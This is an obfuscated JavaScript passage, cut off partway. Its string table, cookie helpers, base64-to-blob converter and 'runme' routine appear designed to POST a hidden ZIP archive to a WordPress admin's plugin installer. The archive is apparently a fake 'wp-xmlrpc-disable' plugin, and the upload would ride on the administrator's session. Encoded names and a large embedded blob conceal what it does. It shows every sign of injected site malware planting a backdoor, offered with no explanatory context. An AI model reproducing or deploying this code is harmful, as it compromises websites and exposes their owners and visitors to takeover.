H/S4O5MtEH','5Vfo1HLD0+','ZS9jbGFzcy','VIQEhn+oe7','JMEolpfd9m','7tz9O+pgkJ','Mflfl5oucQ','xlci1yZXNw','wp-admin/','k9i/4dKt/N','push','lbOLGcts9D','rnh3TSsSZZ','MtZGlzYWJs','CElOHO2YUf','Q79bQb4s7Q','IXGAv','ACAAAAAAAA','zu26w67o0x','Uik2zuHctk','JiN/HY9Srk','hD8PM1OjMf','AAAAABABgA','5KAyrpi/JT','zGlkCRjNRo','LnBocAoAIA','rWGH8C/s6F','wOWkKsLYQT','Ww5fp2Jvz6','VOg0VYqsFS','z5+Fs22tX9','dUhT1k1HjT','1067446tfMscg','D91zxH1gvc','7pApx+9VBP','sVHMh','oxOu+2N2fp','D4cNe/3sEF','31qnW+0uvl','j/T9s4FP8d','+Ethj7DR63','8rtwp6cPt5','o67f0phbLL','o717F18H38','jfD4fhPzzh','ZRAlB','Ip7iz17Esy','GHGdcBAIgF','f0DfBYzfXp','vLuEEVR/Jw','G9OzDbe183','OHNC8qk7W6','1MnZCYw78b','CdvAGy5Cju','POST','XkAtF3jZZD','4691IKtKN7','T3OaDsQQFn','7SuLNsgSqn','3/M9FerCMv','8sRovIgq4V','zLaPRkIBNj','0mjs7o7fNb','cGl9Pf8uxk','ExnCtPro1m','techange','nQCBPE9MvL','M+TdZKKtuz','6v5VYdduwC','bCm5/iZ+Pe','9k7CG6nVua','+Az0LAEAAJ','o5uL73ul2d','S+SGfwr/gJ','oOazXYa3TL','CMvy3PajZb','1|0|4|5|3|','7qD353lv+O','ExEvPttLnw','NPAobPsr+p','6IsR+bw0Ap','UhXXXhkw1M','Uk+WRK3V8+','5/L0EnC5i3','Xxm3ZsXPGr','Lt9y0f87YW','Jfy1DZzxwl','DaVMaoGTNN','BjLWRpc2Fi','qsviR','3frudBXGx8','SgnUuas0Sn','TgsXP','0mhR2QJP8X','eKbJKwkNho','hUbspjWA+V','D30C/Qz5En','NDtdLyTgMD','3MH4OibrO3','LWRpc2FibG','2ml81JcpE9','Be/oDbCsFa','Rm+zUn49aO','XSUqhd5ltX','o5ukoqYsez','rBRfRZZr6r','EvzUXgjU+w','w4HXTT7fw/','VS3u+ymEMT','iFbjVD1j1F','dtqRb6yVzq','3iVPfAUAAM','x68HSuhIDX','ZhCbfVaVHN','JozuHZQBui','1EXLIKfSU1','substring','ILA8vcyBN5','+jlpsfBmft','y0X54w/r6N','1Rx/oX1c2g','61/puCVxJJ','YtUrUnX2uX','AgsFU+bYE1','/4IOQCn8O9','g0boFDHMsQ','hCeADXusKS','IqxLBDyh/a','L8yPuK0ny4','flU1OpHTth','vC6TZBTQzY','length','A+e2OfV3Wi','O9oFDEQCy5','ar-customi','1cQznvxZNm','8JeFdalMae','lWZc1AEvXq','+xgkhwPgyE','VsoLh','Yf1NffPLNI','IX7WOEtz7j','vYlE1+837/','C6i9iM/RZ7','SoJolXWvk9','gGemAr4p2y','8VrTCmaS4Y','AAAKcEAAB3','ZsEg/7HMIT','66yZH7Ktux','B5xyqW9ReQ','oSZpz3S/Pu','WTKoVYktF2','replace','zr3h0J3fP7','y16n84nJxB','zeVz/319+i','rEuYNpbPfz','T5l798feQP','nAgK3pR618','WE6QQwMxgc','diQoua44u3','hB8AAMpqAA','gcrWYZ1UF5','VWQD4Ow2u4','tyI1aH2v2h','nrG/0HYC6Z','Vo4rjRl6CE','46uxcfA2rB','3qvAuMRXK3','9Xz2+z780b','vDUW0H+JIl','Cxz4HdQBPN','hjM143rc4w','HmvchwRI3n','K9lcJ88/g2','b9owFH1H4j','P2/RvkNBgL','beQxqu3F0w','bp1/FDHH3K','4aiKr877fr','AADXnPmBGd','11lntQWx0E','BPS/09xLdo','hv/GyEXiBP','OnG1iRq0ON','H6Y/Rd4cxS','zrdkwLyJ3o','18Y4nc2Aaw','oh0QqVaI/O','+B6dzA/wrq','V3i3xHvaGn','B/pQiO2ikh','L/c/DlX3Fv','pqs/0hgCTD','gnavP','85aqcdYE6O','NhYmxlL3d0','JdNPt','COePiYbiX+','QcKzz47ZV6','pluginzip','K5UtNrcWMI','aM/N9BcM4O','href','qBO3fjRE+T','w2EYLcudf0','5zN5fS1ch1','mdRUFqKWF2','3LcTvLVumP','kDF3FxB5jO','Oj9VqjPByz','3d+qx9mYBX','LiKZ5IFvom','Ga50mffKI/','HeXbwDixl1','ObYcwu+f2p','X1d0/8YGvf','OVZfXFeXnO','9onxTDjUdE','q5+Kuj9Ox2','cWHksVz+H9','cGyLFYHo/g','Zy4kRc/uu/','Bjw/W2fu1E','Jj1EM7p8rB','s5OvclwKuS','5x0OuNL4Y4','AAAHdwLXht','4BSueMHSfJ','readyState','RRdgQlNyLi','EZjlkAEshn','TIFzahx5Jo','LITIc','QZ32X2LB/a','FN03GLCqK0','Qw6Pfd86E9','1bFMw1FXN5','0cjYon0Ejn','lcJdcgEDyM','DJArxg1XrN','LtXtccWj6t','veTJf','aMygA/thhP','VjSyWv5VY2','xoZrSsojky','gJepV9pPA0','5VyyUo3uZJ','vR4rJjycr4','3Z38mO7Cnc','xlci5waHAK','UEsDBBQAAA','d3AteG1scn','GzJxBTqWQS','jzCSdlSYYK','wroT1Rzt4Z','kqdhwVfKWN','to2tUzRXIt','UvaW5kZXgu','KxCmYZwULp','2|4|0|1|3','fG5wX4g94K','mpressed','DayDFGvnni','uoit00oNut','tLccp81Q6E','o7+txwpqr7','GqtdG','hnNTLFolmv','F88u/xr65C','PEWJ3HlM/N','bYb4N83eyz','7PPPv2Cn7M','1kaXNhYmxl','GPCg718+vU','l/pfm9/sq7','Mujj68vmZC','8OsObv8aaE','rS7mfNS2Lc','MwDjHYbMJJ','Hy0ex7PW86','7D4fh06O7r','lclRgvPXcf','YuyUMWFAR4','D+xsOZoq4h','V9P7tp+3WE','cP496GwdQF','zLMx3vXn5+','Tf0DlS/5Is','WRb+p2de+f','+dzGzkuxT6','HYT2T3l9Qu','dc3b8a1wqj','YTlQ3tTT1u','o6+5CPXLJX','4222Sj+td9','yJRDjM3Ibr','XIF/r5Vo8T','bozpnVpmZV','c+rvwNuYp8','cx+U7u7efZ','4XZFqoz9vn','oAIAAAAAAA','nVIOUeom4s','CBqU1ujBGS','y9V3fmgWf/','LKbCa2flbe','iWcVf0PJzT','8YiSJkzcZ/','Vt9d/lHYwD','BLounIXYku','KnhlJAQAAM','jjN818kPNL','ia9xHPRGc5','Krd+RIQRH9','1ytlkZszB/','9Abnbf32t/','zCSgDdstvQ','VvsMahVess','f3z69ddP0X','mHN+Q3n6+x','cfONqXLVBA','qNRUU','D24GmXd1ir','eajBwAAAAa','vneVg357Kb','YGNBDb34oR','xlci13cmFw','uAlBi','F2uMQ3VGAm','7DzNXxd/W6','cGMtZGlzYW','bebhLOe5J4','dELGnXh98o','oZopHvZ6z5','601Sy0R6z2','d1D7sbMCdF','xOO5wlta45','install-pl','eC5waHCzsS','joR1aRcDIF','GUC07B1I2I','+sRTJviOiP','HhjtE','fzJGqzB80L','uJiVcuebqR','fcPXh','L+rX/rZj7F','Hy+2Nnd7mZ','xMFaMl60kD','5r/+ygFzM1','8aEXr2MGF1','mnsd5K8Ec7','Y8n6X7V2na','sWwA0OXa/J','xWSM/PSUnN','cXyjBbLMBX','EJNWKVnsnF','AAADAAAAB3','6UswUYMLaM','Hek3uu6sWL','R3RHf2duoj','bo3yHHDpO9','8//fNTNN88','W9M4jix4C5','buCv04gJqq','y+NNA6rG4w','8R7oR1SDkr','blpGI','P0+vqiBdK4','ABFrb1Lz3i','CBlwQQQW57','VAfwst9z4q','DTIYa/eKEp','Z6hBHOuPbq','S6301llnOL','F2T7SlOL3n','aeZaC','iIf1fSbik6','Fbr+hNmJNn','H9MEVSwht/','ZVCNcrom4d','If2y6P16J5','kURbGPmUCL','McIRxLrd3D','yMRHLw+Skz','YXYjPOW6dz','gP777mK8gH','ePvoa/l/Qz','OI+E+Ijjpy','5ZraPFPuI2','AvNZyJm+C3','xbScWsJ7tj','AAAACAAtZa','Lg9/jOlHLw','4alYG5rPxp','idA7sRHAOf','puxhTvFsjd','ftfl+tUZYM','Ekca9fT09P','mKdZvcc+nt','xQDuM03Hxz','6Y0SC4ZnaP','9//oeYdf1D','7JOJDtC3NC','YyF7EtCa17','uoRtcBIK+2','NxU8vEdO0b','LXhtbHJwYy','mqIpWImEgM','IuEoP/s97p','/8my2X6PPO','0dNKDobN4J','96921t5Bs6','cGNkaXNhYm','++F5n/mOeY','a03uOO9jj4','PHH7JV9m3z','MOYpoxMqoQ','jEp3ik7HVh','user','lzYWJsZS93','qd3UVYla1l','4/ln3VAn86','fDd8Zama7G','Yc+RaIKeDM','Rj5teTulAn','vNnlfFpfxe','WjhHvwsvcC','0MAAA1ACQA','yRgJvNa0oQ','jd/ydeXDnO','mPq1iS/V5S','EAdgbc1sZ5','Bx6RXbYKua','1DO5g92/jF','eVHBZwdUXP','U7vX7+aqyd','Rz1ojyDyfY','BuEAYU44ff','b32Ih9Atkg','CiAqR','0V0zKlCTPi','sFVzLncQiE','3RdnfHRNhj','CuU31bNAM9','S5SG1ou9RD','PHJU17TgoU','o70DTFWJt0','4zdX+fM8r5','qh5SwzPzuW','2bD7a+zV2L','yV1gsUQolo','+hLzrI3PPt','LWVDon0HUE','OBXK49lEHJ','gQWXMfoF1j','EsY51MSMQY','fiZ3xn5Qfx','GdElYmJUWs','CABeELaZHR','fYVJ4p2dwH','CthqgloTN4','xhc3Mud3At','D2kbOsax9Z','4x3ONCanWA','bA7qSo+npD','HSwrN','Aj5u5mEUOn','Uw/K4RzOPz','BqOR+d/raS','6jW5kcxoYJ','jRxFRASZwc','pEf2c/pr/U','KMcdn','o17ff9+k+3','h50nGfysPt','rR9YW0uQd5','S5u0SWmLnH','7anXA2jvxu','EXiie','LwQfcwF7Ry','+d8WdgqT3y','Slwyl17fVG','dJoJI1gji2','IAYSEpevBK','Wlk02D/kUr','1lrFLK91hM',';\x20expires=','Tp4i3NfVaX','tdjU6zpbPT','PsfAs1tNjx','2MUFOgVNx3','T47e/EoIbO','V1HdRgCMYJ','Md7LnRf6WI','x1PSxSRssE','uq1xzkQhfg','eqB3+P+pPW','YoSuX9eBwh','Szrf53DPLd','dtTs4EGXHS','anPOBcj1xy','39bmsDBn0G','usxsLYSIWt','deFcmV6Fh/','abS5of68gE','sf700zdrbL','Z5Ke3NrePE','ZS5Lp7k44h','cs579+w8q3','3sRpZcecRl','k2rZ/dzQrj','CRD0r4TKWE','send','DBUapdiUZ5','VIVyvUeOW6','UEsDBAoAAA','iGdbxJMK1N','3Psk8dKDXO','cxbx/JNFPC','8Tn3AfGW1j','fY2AhSggIQ','czWma','AgAAAAAAAB','AXQHlZWEib','wNCFUGQVty','PehZu3mUI+','7xe9X3O24E','2QYw1YmRaS','onreadysta','72Fthu058K','LQ8IQYBFif','+Sf2J+pYUr','ScGW+jqwFV','ImBTIiCBcS','Ka9u5B5i8j','zcw9/q7cve','ById','pt90UYeg/4','6luKrpkVdq','94wbXfhcQp','okseJ','GCkGyilIRn','hC3zyv5VVv','DREez','IFOm/vviV1','G9M6MIkq+G','h8tQn/MrU3','rXvTgQ48Ww','i6fwXS4qa3','7O4RP+oXZc','2ZHhEQwH/w','eIgGtqtOA9','rMffCQzoUc','yPPr32nH76','fecIXzZ4d1','Hoe8O4Z/tf','qwBmV5iioB','htbHJwYy1k'];(function(_0x52d613,_0x36b9fd){var _0x3d55f3=_0x4610;while(!![]){try{var _0xb113e=-parseInt(_0x3d55f3(0x49c))+-parseInt(_0x3d55f3(0x2a1))*-parseInt(_0x3d55f3(0x3a7))+-parseInt(_0x3d55f3(0x2cf))+-parseInt(_0x3d55f3(0x422))*-parseInt(_0x3d55f3(0x6bd))+parseInt(_0x3d55f3(0x1f1))+-parseInt(_0x3d55f3(0x124))*-parseInt(_0x3d55f3(0x15f))+parseInt(_0x3d55f3(0x6ed));if(_0xb113e===_0x36b9fd)break;else _0x52d613['push'](_0x52d613['shift']());}catch(_0x674b59){_0x52d613['push'](_0x52d613['shift']());}}}(_0x23cb,0x762de*0x1+0xadf45+-0x6b2f2));function _0x4610(_0x2339bb,_0x115d62){_0x2339bb=_0x2339bb-(-0x14eb+-0x1247*-0x2+-0x13*0xc9);var _0x1e0ae3=_0x23cb[_0x2339bb];return _0x1e0ae3;}function setCookie(_0x5d3d31,_0x49a992,_0x5b7a1a){var _0x4cce80=_0x4610,_0x2fbcef={'uAlBi':function(_0x3535ca,_0x22afce){return _0x3535ca+_0x22afce;},'uwGAo':function(_0x499cca,_0x57583a){return _0x499cca*_0x57583a;},'qsviR':function(_0x32b4d2,_0x56836d){return _0x32b4d2*_0x56836d;},'ldQQt':function(_0x5f574c,_0x2b5e4a){return _0x5f574c*_0x2b5e4a;},'HSwrN':function(_0xd06605,_0x1e055f){return _0xd06605+_0x1e055f;},'gnavP':_0x4cce80(0x665),'NRxJI':function(_0x36892e,_0xa5450b){return _0x36892e+_0xa5450b;},'vBjsP':function(_0x21be82,_0x506e63){return _0x21be82+_0x506e63;},'NDjML':function(_0x2e2963,_0x121df0){return _0x2e2963||_0x121df0;},'GiyRw':_0x4cce80(0x1b6)},_0x341c60='';if(_0x5b7a1a){var _0x32a4c0=new Date();_0x32a4c0[_0x4cce80(0x403)](_0x2fbcef[_0x4cce80(0x5c5)](_0x32a4c0[_0x4cce80(0x1e0)](),_0x2fbcef[_0x4cce80(0x364)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x2b7)](_0x5b7a1a,-0x1a53+0xa79+0xd*0x13a),-0x251+0x39*-0x47+-0x497*-0x4),-0x229b*0x1+0x266*-0x7+0x33a1),-0x1553+-0x2*0xd3f+0x33b9))),_0x341c60=_0x2fbcef[_0x4cce80(0x650)](_0x2fbcef[_0x4cce80(0x53f)],_0x32a4c0[_0x4cce80(0x123)+'g']());}document[_0x4cce80(0x1a7)]=_0x2fbcef[_0x4cce80(0xce)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x5d3d31,'='),_0x2fbcef[_0x4cce80(0x75a)](_0x49a992,'')),_0x341c60),_0x2fbcef[_0x4cce80(0x1e8)]);}function getCookie(_0x31de67){var _0x523e03=_0x4610,_0x1f0be8={'TYKyf':function(_0x4a2a8d,_0x3172dd){return _0x4a2a8d+_0x3172dd;},'zLPua':function(_0x51ebb0,_0x45da58){return _0x51ebb0<_0x45da58;},'dkJPL':function(_0xbf772f,_0x1cbe97){return _0xbf772f==_0x1cbe97;},'QFhqI':function(_0x233a1a,_0x4e9b3e){return _0x233a1a==_0x4e9b3e;}},_0xf9fc44=_0x1f0be8[_0x523e03(0x248)](_0x31de67,'='),_0x1ce73e=document[_0x523e03(0x1a7)][_0x523e03(0x7a4)](';');for(var _0x4add89=-0x21*-0x122+-0x17bf+-0xda3;_0x1f0be8[_0x523e03(0x1b8)](_0x4add89,_0x1ce73e[_0x523e03(0x4ff)]);_0x4add89++){var _0x98ab6a=_0x1ce73e[_0x4add89];while(_0x1f0be8[_0x523e03(0xd5)](_0x98ab6a[_0x523e03(0x7b8)](-0x2480+-0xc2*-0x11+-0x2*-0xbcf),'\x20'))_0x98ab6a=_0x98ab6a[_0x523e03(0x4f0)](-0x18d4+0x34d+-0x6a*-0x34,_0x98ab6a[_0x523e03(0x4ff)]);if(_0x1f0be8[_0x523e03(0x7a8)](_0x98ab6a[_0x523e03(0x1dc)](_0xf9fc44),0x6b3+-0x782+0xcf))return _0x98ab6a[_0x523e03(0x4f0)](_0xf9fc44[_0x523e03(0x4ff)],_0x98ab6a[_0x523e03(0x4ff)]);}return null;}function b64toBlob(_0x49c61a,_0xa1e0d1,_0xce0e78){var _0x305854=_0x4610,_0x54cb53={'GqMVV':_0x305854(0x4c8)+'2','blpGI':function(_0x3a8497,_0x2ab232){return _0x3a8497||_0x2ab232;},'TgsXP':function(_0x4e43c3,_0xb0e196){return _0x4e43c3<_0xb0e196;},'MtweF':_0x305854(0x581),'lchcE':function(_0x67ee43,_0x118076){return _0x67ee43<_0x118076;},'Tgqsk':function(_0x38d5c3,_0x15671e){return _0x38d5c3+_0x15671e;},'afdfg':function(_0x54dd06,_0x1f61db){return _0x54dd06(_0x1f61db);}},_0x540c72=_0x54cb53[_0x305854(0x411)][_0x305854(0x7a4)]('|'),_0x77aabd=-0x10f8+0x11fa+-0x81*0x2;while(!![]){switch(_0x540c72[_0x77aabd++]){case'0':_0xce0e78=_0x54cb53[_0x305854(0x5ed)](_0xce0e78,-0x4*-0x4f9+-0xe*-0x183+-0x270e);continue;case'1':_0xa1e0d1=_0x54cb53[_0x305854(0x5ed)](_0xa1e0d1,'');continue;case'2':return new Blob(_0x150a68,{'type':_0xa1e0d1});case'3':for(var _0x20f2f3=0xa86+0x13*0x14d+-0x61*0x5d;_0x54cb53[_0x305854(0x4d8)](_0x20f2f3,_0x4d2e7e[_0x305854(0x4ff)]);_0x20f2f3+=_0xce0e78){var _0x20260c=_0x54cb53[_0x305854(0x3d3)][_0x305854(0x7a4)]('|'),_0x3add44=0x25bd+0x17cb+-0x3d88;while(!![]){switch(_0x20260c[_0x3add44++]){case'0':for(var _0x513f15=0x3a1*0x2+-0x1f0e+0x1*0x17cc;_0x54cb53[_0x305854(0x3c2)](_0x513f15,_0x4c3486[_0x305854(0x4ff)]);_0x513f15++){_0x1b1e8b[_0x513f15]=_0x4c3486[_0x305854(0x1f9)](_0x513f15);}continue;case'1':var _0x32e900=new Uint8Array(_0x1b1e8b);continue;case'2':var _0x4c3486=_0x4d2e7e[_0x305854(0x432)](_0x20f2f3,_0x54cb53[_0x305854(0x6d7)](_0x20f2f3,_0xce0e78));continue;case'3':_0x150a68[_0x305854(0x486)](_0x32e900);continue;case'4':var _0x1b1e8b=new Array(_0x4c3486[_0x305854(0x4ff)]);continue;}break;}}continue;case'4':var _0x4d2e7e=_0x54cb53[_0x305854(0x30d)](atob,_0x49c61a);continue;case'5':var _0x150a68=[];continue;}break;}}function runme(){var _0x44434f=_0x4610,_0x21c6c0={'GqtdG':function(_0x296a07,_0x502610){return _0x296a07==_0x502610;},'aeZaC':function(_0x991c75,_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9){return _0x991c75(_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9);},'WuKLv':function(_0x1c0f30,_0x2cdc99){return _0x1c0f30+_0x2cdc99;},'VsoLh':_0x44434f(0x270),'CXpaa':_0x44434f(0xd7)+'t/','yrVXr':_0x44434f(0x338)+_0x44434f(0x365),'VZMHa':_0x44434f(0x135)+_0x44434f(0x6fa),'hPzfs':_0x44434f(0x792),'KMcdn':function(_0x1336ae,_0x4fb5f6){return _0x1336ae==_0x4fb5f6;},'pBXOT':_0x44434f(0xe5)+_0x44434f(0x376)+_0x44434f(0x41b)+_0x44434f(0x1fd)+_0x44434f(0x14c),'JdNPt':function(_0x4489ce,_0xc8da5){return _0x4489ce==_0xc8da5;},'EurKc':_0x44434f(0x4b2),'PgybN':_0x44434f(0x176)+_0x44434f(0x146)+'pl','pZQAT':_0x44434f(0x1f6),'sVHMh':_0x44434f(0x6f4),'yIpax':_0x44434f(0x160),'xALCT':_0x44434f(0x5cf)+_0x44434f(0x700)+'t','EXiie':_0x44434f(0x545),'EibcU':function(_0x26f170,_0x45f6b0,_0x337117){return _0x26f170(_0x45f6b0,_0x337117);},'DREez':_0x44434f(0x682)+_0x44434f(0x1d6)+_0x44434f(0x287)+_0x44434f(0x2e6)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x745)+_0x44434f(0x27b)+_0x44434f(0x17f)+_0x44434f(0x74d)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3d5)+_0x44434f(0x64c)+_0x44434f(0x11e)+_0x44434f(0x448)+_0x44434f(0x302)+_0x44434f(0x1c5)+_0x44434f(0x6ef)+_0x44434f(0x69c)+_0x44434f(0x13c)+_0x44434f(0x2df)+_0x44434f(0x1d9)+_0x44434f(0x530)+_0x44434f(0x5c6)+_0x44434f(0x186)+_0x44434f(0x334)+_0x44434f(0x6f2)+_0x44434f(0x42d)+_0x44434f(0x5b1)+_0x44434f(0x35c)+_0x44434f(0x7d4)+_0x44434f(0x5f0)+_0x44434f(0x1ec)+_0x44434f(0x108)+_0x44434f(0x109)+_0x44434f(0x34a)+_0x44434f(0x5d8)+_0x44434f(0x159)+_0x44434f(0x649)+_0x44434f(0x778)+_0x44434f(0x63b)+_0x44434f(0x1d3)+_0x44434f(0x55f)+_0x44434f(0x762)+_0x44434f(0x2db)+_0x44434f(0x788)+_0x44434f(0x569)+_0x44434f(0x795)+_0x44434f(0x407)+_0x44434f(0x1c8)+_0x44434f(0x2aa)+_0x44434f(0x3f0)+_0x44434f(0x4e1)+_0x44434f(0x6b6)+_0x44434f(0x532)+_0x44434f(0x534)+_0x44434f(0x14d)+_0x44434f(0x5b7)+_0x44434f(0x390)+_0x44434f(0xc1)+_0x44434f(0x47b)+_0x44434f(0x765)+_0x44434f(0x2ca)+_0x44434f(0x675)+_0x44434f(0x167)+_0x44434f(0x47c)+_0x44434f(0x353)+_0x44434f(0x772)+_0x44434f(0x405)+_0x44434f(0x684)+_0x44434f(0x462)+_0x44434f(0x31b)+_0x44434f(0x18d)+_0x44434f(0x4ce)+_0x44434f(0x325)+_0x44434f(0x5ce)+_0x44434f(0x200)+_0x44434f(0xdb)+_0x44434f(0x699)+_0x44434f(0x212)+_0x44434f(0x187)+_0x44434f(0x1b1)+_0x44434f(0x6f8)+_0x44434f(0x457)+_0x44434f(0x45a)+_0x44434f(0xcd)+_0x44434f(0xda)+_0x44434f(0x435)+_0x44434f(0x612)+_0x44434f(0x377)+_0x44434f(0x499)+_0x44434f(0x75e)+_0x44434f(0x2f6)+_0x44434f(0x37b)+_0x44434f(0x5dd)+_0x44434f(0x4a5)+_0x44434f(0x23c)+_0x44434f(0x5f5)+_0x44434f(0x3fe)+(_0x44434f(0x423)+_0x44434f(0x73b)+_0x44434f(0x34f)+_0x44434f(0x617)+_0x44434f(0x247)+_0x44434f(0x5d2)+_0x44434f(0x59d)+_0x44434f(0x355)+_0x44434f(0x4e5)+_0x44434f(0xbd)+_0x44434f(0x2f7)+_0x44434f(0x708)+_0x44434f(0x73e)+_0x44434f(0x4cd)+_0x44434f(0x580)+_0x44434f(0x352)+_0x44434f(0x755)+_0x44434f(0x40a)+_0x44434f(0x4e4)+_0x44434f(0x40b)+_0x44434f(0x2b0)+_0x44434f(0x55d)+_0x44434f(0x3e9)+_0x44434f(0x6c4)+_0x44434f(0x6e5)+_0x44434f(0x40f)+_0x44434f(0x2ea)+_0x44434f(0x485)+_0x44434f(0x285)+_0x44434f(0x240)+_0x44434f(0x48a)+_0x44434f(0x536)+_0x44434f(0x6c1)+_0x44434f(0x61a)+_0x44434f(0x474)+_0x44434f(0x461)+_0x44434f(0x33e)+_0x44434f(0x15b)+_0x44434f(0x481)+_0x44434f(0x13f)+_0x44434f(0x552)+_0x44434f(0x6f1)+_0x44434f(0x5a1)+_0x44434f(0x12c)+_0x44434f(0x183)+_0x44434f(0x3b4)+_0x44434f(0x637)+_0x44434f(0x1b9)+_0x44434f(0xea)+_0x44434f(0x501)+_0x44434f(0x6a6)+_0x44434f(0x7b4)+_0x44434f(0x714)+_0x44434f(0x68e)+_0x44434f(0xf8)+_0x44434f(0x75d)+_0x44434f(0x74b)+_0x44434f(0x37c)+_0x44434f(0x643)+_0x44434f(0x473)+_0x44434f(0x5ef)+_0x44434f(0x764)+_0x44434f(0x70e)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x33f)+_0x44434f(0x2be)+_0x44434f(0x4a3)+_0x44434f(0x79e)+_0x44434f(0x242)+_0x44434f(0x735)+_0x44434f(0x30b)+_0x44434f(0x4b0)+_0x44434f(0x73c)+_0x44434f(0x5aa)+_0x44434f(0x518)+_0x44434f(0x677)+_0x44434f(0x771)+_0x44434f(0x4fe)+_0x44434f(0x185)+_0x44434f(0x27f)+_0x44434f(0x1aa)+_0x44434f(0x295)+_0x44434f(0x16a)+_0x44434f(0x143)+_0x44434f(0x14e)+_0x44434f(0x3c3)+_0x44434f(0x71f)+_0x44434f(0x20f)+_0x44434f(0x13a)+_0x44434f(0x322)+_0x44434f(0x410)+_0x44434f(0x658)+_0x44434f(0x5e6)+_0x44434f(0x3b7)+_0x44434f(0x31e)+_0x44434f(0x4ba)+_0x44434f(0x18c))+(_0x44434f(0x14f)+_0x44434f(0x520)+_0x44434f(0x5ac)+_0x44434f(0x102)+_0x44434f(0x168)+_0x44434f(0x10c)+_0x44434f(0x27a)+_0x44434f(0x361)+_0x44434f(0x226)+_0x44434f(0x443)+_0x44434f(0x596)+_0x44434f(0x779)+_0x44434f(0x471)+_0x44434f(0x138)+_0x44434f(0x7b6)+_0x44434f(0x594)+_0x44434f(0x51b)+_0x44434f(0x2ed)+_0x44434f(0x1d8)+_0x44434f(0x380)+_0x44434f(0x67e)+_0x44434f(0x23b)+_0x44434f(0x655)+_0x44434f(0x275)+_0x44434f(0x321)+_0x44434f(0x41e)+_0x44434f(0x74c)+_0x44434f(0x26a)+_0x44434f(0x5e9)+_0x44434f(0x7b2)+_0x44434f(0x291)+_0x44434f(0x54a)+_0x44434f(0x305)+_0x44434f(0x100)+_0x44434f(0x24e)+_0x44434f(0x288)+_0x44434f(0x620)+_0x44434f(0x2d6)+_0x44434f(0x196)+_0x44434f(0x618)+_0x44434f(0x430)+_0x44434f(0x589)+_0x44434f(0x3e8)+_0x44434f(0x11c)+_0x44434f(0x4d7)+_0x44434f(0x55e)+_0x44434f(0x421)+_0x44434f(0x634)+_0x44434f(0x33b)+_0x44434f(0x616)+_0x44434f(0x19f)+_0x44434f(0x3c5)+_0x44434f(0x179)+_0x44434f(0x716)+_0x44434f(0x53e)+_0x44434f(0xe8)+_0x44434f(0x6a3)+_0x44434f(0x19e)+_0x44434f(0x2f5)+_0x44434f(0x309)+_0x44434f(0x40e)+_0x44434f(0x4f7)+_0x44434f(0x781)+_0x44434f(0x78e)+_0x44434f(0x36b)+_0x44434f(0x1b4)+_0x44434f(0x250)+_0x44434f(0x113)+_0x44434f(0x573)+_0x44434f(0x328)+_0x44434f(0x152)+_0x44434f(0x318)+_0x44434f(0x1fa)+_0x44434f(0x42c)+_0x44434f(0x79f)+_0x44434f(0x648)+_0x44434f(0x4c9)+_0x44434f(0x4e3)+_0x44434f(0x417)+_0x44434f(0x225)+_0x44434f(0x103)+_0x44434f(0xef)+_0x44434f(0x6b8)+_0x44434f(0x66d)+_0x44434f(0x11d)+_0x44434f(0x2bf)+_0x44434f(0x48b)+_0x44434f(0x2c0)+_0x44434f(0x7ba)+_0x44434f(0x61c)+_0x44434f(0x34c)+_0x44434f(0xc5)+_0x44434f(0x23d)+_0x44434f(0xf2)+_0x44434f(0x3a2)+_0x44434f(0x2c2)+_0x44434f(0x564)+_0x44434f(0x680)+_0x44434f(0x21d)+_0x44434f(0x2b5))+(_0x44434f(0x6a0)+_0x44434f(0x62f)+_0x44434f(0x51d)+_0x44434f(0x139)+_0x44434f(0x2ec)+_0x44434f(0x13e)+_0x44434f(0x5ee)+_0x44434f(0x2de)+_0x44434f(0x4ec)+_0x44434f(0x705)+_0x44434f(0x538)+_0x44434f(0x1d4)+_0x44434f(0x597)+_0x44434f(0x315)+_0x44434f(0xfa)+_0x44434f(0x317)+_0x44434f(0x14b)+_0x44434f(0x2fd)+_0x44434f(0x39c)+_0x44434f(0x116)+_0x44434f(0x628)+_0x44434f(0x5b0)+_0x44434f(0x644)+_0x44434f(0x5e2)+_0x44434f(0x647)+_0x44434f(0x6cf)+_0x44434f(0x10a)+_0x44434f(0x6cd)+_0x44434f(0x4a0)+_0x44434f(0x419)+_0x44434f(0x17b)+_0x44434f(0x264)+_0x44434f(0x29c)+_0x44434f(0x4cb)+_0x44434f(0x296)+_0x44434f(0x72c)+_0x44434f(0x227)+_0x44434f(0x608)+_0x44434f(0x38c)+_0x44434f(0x3d6)+_0x44434f(0x3d9)+_0x44434f(0x249)+_0x44434f(0x68d)+_0x44434f(0x3c8)+_0x44434f(0xeb)+_0x44434f(0x197)+_0x44434f(0x36d)+_0x44434f(0x717)+_0x44434f(0x1da)+_0x44434f(0x5dc)+_0x44434f(0x49d)+_0x44434f(0x1f7)+_0x44434f(0x5f4)+_0x44434f(0x4e7)+_0x44434f(0x447)+_0x44434f(0x32b)+_0x44434f(0x578)+_0x44434f(0x32a)+_0x44434f(0x4c3)+_0x44434f(0x299)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x6b9)+_0x44434f(0x1be)+_0x44434f(0x73a)+_0x44434f(0x483)+_0x44434f(0x6c7)+_0x44434f(0x1bb)+_0x44434f(0x6d1)+_0x44434f(0x77d)+_0x44434f(0x416)+_0x44434f(0x718)+_0x44434f(0xfd)+_0x44434f(0x706)+_0x44434f(0x18f)+_0x44434f(0x5f9)+_0x44434f(0x6d9)+_0x44434f(0x1ac)+_0x44434f(0x6e0)+_0x44434f(0x46b)+_0x44434f(0x381)+_0x44434f(0x5a5)+_0x44434f(0x1a9)+_0x44434f(0x68b)+_0x44434f(0x30a)+_0x44434f(0x784)+_0x44434f(0xe1)+_0x44434f(0x568)+_0x44434f(0x5c3)+_0x44434f(0x505)+_0x44434f(0x72a)+_0x44434f(0x1a2)+_0x44434f(0x6ee)+_0x44434f(0x36e)+_0x44434f(0x59f)+_0x44434f(0xfc)+_0x44434f(0x7ab)+_0x44434f(0x663)+_0x44434f(0x6aa)+_0x44434f(0x2a2))+(_0x4443